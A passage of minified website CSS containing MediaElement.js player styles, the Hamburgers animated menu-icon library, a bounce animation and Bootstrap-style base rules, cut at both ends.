#333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{width:40px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:40px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:80px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:80px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{left:-80px;top:-80px;transform:translate3d(80px,80px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-80px;top:-80px;transform:translate3d(-80px,80px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-80px;top:80px;transform:translate3d(80px,-80px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-80px;top:80px;transform:translate3d(-80px,-80px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.bounce-1{-webkit-animation-name:bounce-1;-o-animation-name:bounce-1;animation-name:bounce-1;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes bounce-1{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-1{0%{-o-transform:translateY(0);transform:translateY(0)}50%{-o-transform:translateY(-10px);transform:translateY(-10px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-1{0%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}html{overflow:scroll;overflow-x:hidden}::-webkit-scrollbar{width:0;background:transparent;display:none}body ::-webkit-scrollbar{display:none}:root{--blue:#0070ff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#0a0f3b;--secondary:#004aad;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#111;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-xxl:1440px;--breakpoint-xxxl:1600px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-size:1rem;font-weight:100;line-height:1.2;color:#0a0f3b;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:900}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}#latest-news.page-builder .module.tile-carousel .carousel-container .tile 